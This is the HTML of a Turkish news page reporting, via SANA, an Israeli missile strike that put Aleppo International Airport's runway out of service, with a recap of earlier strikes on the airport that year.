</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-696x464.jpeg" srcset="https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-696x464.jpeg 696w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-300x200.jpeg 300w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-1024x682.jpeg 1024w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-768x512.jpeg 768w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-1536x1023.jpeg 1536w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-1068x712.jpeg 1068w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908-630x420.jpeg 630w, https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="fad5ea17-9840-4d66-b378-ae98cb8a4908" loading="lazy" /></a></div></div><p>Suriye Arap Haber Ajansının (SANA) ülkenin Savunma Bakanlığına dayandırdığı haberine göre, İsrail Hava Kuvvetleri Halep Uluslararası Havalimanına bir füze saldırısı düzenleyerek havalimanını hizmet dışı bıraktı.</p><p>Bakanlığa göre İsrail, “Suriye’ye karşı bir başka saldırı eylemi gerçekleştirerek sabah saat 4:30’da Halep Uluslararası Havalimanına füze saldırısı düzenledi.” Bakanlık, saldırının piste zarar verdiğini de ekledi.</p><p>Halep Uluslararası Havalimanı bu yılın başlarında iki kez hedef alınmıştı. İsrail’in 7 Mart’ta düzenlediği hava saldırısının ardından havalimanı iki haftadan uzun bir süre faaliyetlerini durdurmuştu. Halep’te 6 Şubat’ta meydana gelen depremden etkilenen insanlara yönelik insani yardım sevkiyatı geçici olarak Lazkiye ve Şam’a yönlendirilmişti. 5 Mayıs’ta da başka bir İsrail saldırısı piste zarar verdi ve havalimanı birkaç günlüğüne kapatıldı.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fisrail-saldirisi-halep-havalimanini-hizmet-disi-birakti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail+sald%C4%B1r%C4%B1s%C4%B1+Halep+Havaliman%C4%B1n%C4%B1+hizmet+d%C4%B1%C5%9F%C4%B1+b%C4%B1rakt%C4%B1&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fisrail-saldirisi-halep-havalimanini-hizmet-disi-birakti%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg&description=İsrail Hava Kuvvetleri Halep Uluslararası Havalimanına bir füze saldırısı düzenleyerek havalimanını hizmet dışı bıraktı." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail+sald%C4%B1r%C4%B1s%C4%B1+Halep+Havaliman%C4%B1n%C4%B1+hizmet+d%C4%B1%C5%9F%C4%B1+b%C4%B1rakt%C4%B1 %0A%0A https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/irak/hakan-fidan-barzani-ve-talabani-ile-gorustu/">Hakan Fidan, Barzani ve Talabani ile görüştü</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/abdden-israile-suudilerle-anlasma-filistinlilere-taviz-icermeli/">ABD’den İsrail’e: Suudilerle anlaşma Filistinlilere ‘taviz’ içermeli</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2023-08-28T08:27:27+00:00"><meta itemprop="dateModified" content="2023-08-28T08:27:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1066"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/esad-suriye-surekli-olarak-turkiyenin-isgal-ettigi-topraklardan-cekilmesi-gerektigini-vurguluyor/" rel="bookmark" class="td-image-wrap " title="Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/al-Assad-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/al-Assad-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/al-Assad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/suriye/" class="td-post-category">Suriye</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/esad-suriye-surekli-olarak-turkiyenin-isgal-ettigi-topraklardan-cekilmesi-gerektigini-vurguluyor/" rel="bookmark" title="Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor">Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/suriye-ve-kuba-diplomatik-iliskilerinin-yildonumunu-kutluyor/" rel="bookmark" class="td-image-wrap " title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/suriye-ve-kuba-diplomatik-iliskilerinin-yildonumunu-kutluyor/" rel="bookmark" title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor">Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/turkiye/yasar-guler-natoya-baglilik-tazeledi-suriyeden-cekilmeyi-ancak-yeni-anayasa-ve-ozgur-secimler-yapilirsa-konusacaklarini-soyledi/" rel="bookmark" class="td-image-wrap " title="Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-12-14.39.49-218x150.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-12-14.39.49-218x150.png 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-12-14.39.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/suriye/" class="td-post-category">Suriye</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/turkiye/yasar-guler-natoya-baglilik-tazeledi-suriyeden-cekilmeyi-ancak-yeni-anayasa-ve-ozgur-secimler-yapilirsa-konusacaklarini-soyledi/" rel="bookmark" title="Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi">Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" class="td-image-wrap " title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor">Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/durziler-isgal-altindaki-golandan-seslendi-cocuklarimizin-intikami-adi-altinda-kan-dokulmesini-reddediyoruz/" rel="bookmark" class="td-image-wrap " title="Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/124e4856-4e7b-11ef-9a4d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/124e4856-4e7b-11ef-9a4d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/124e4856-4e7b-11ef-9a4d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/durziler-isgal-altindaki-golandan-seslendi-cocuklarimizin-intikami-adi-altinda-kan-dokulmesini-reddediyoruz/" rel="bookmark" title="Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz">Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/italya-suriye-ile-diplomatik-iliskilerini-yeniden-tesis-etti/" rel="bookmark" class="td-image-wrap " title="İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/6356fbe0-4b64-11ef-8d2f-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/6356fbe0-4b64-11ef-8d2f-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/6356fbe0-4b64-11ef-8d2f-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/italya-suriye-ile-diplomatik-iliskilerini-yeniden-tesis-etti/" rel="bookmark" title="İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti">İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
